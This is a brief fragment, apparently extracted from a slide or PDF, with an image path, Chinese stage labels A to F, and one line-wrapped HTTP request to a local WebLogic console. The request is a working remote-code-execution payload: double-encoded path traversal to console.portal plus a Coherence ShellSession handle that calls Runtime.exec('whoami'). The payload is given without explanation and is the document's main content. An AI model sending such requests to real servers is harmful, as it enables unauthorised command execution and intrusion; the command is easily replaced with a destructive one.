 階段 A 階段 B 階段 C
http://127.0.0.1:7001/console/images/%252E%252E%25
2Fconsole.portal?_nfpb=false&_pageLabel=&handle=co
m.tangosol.coherence.mvel2.sh.ShellSession(%22java.la
ng.Runtime.getRuntime().exec(%27whoami%27);%22);
階段 D 階段 E 階段 F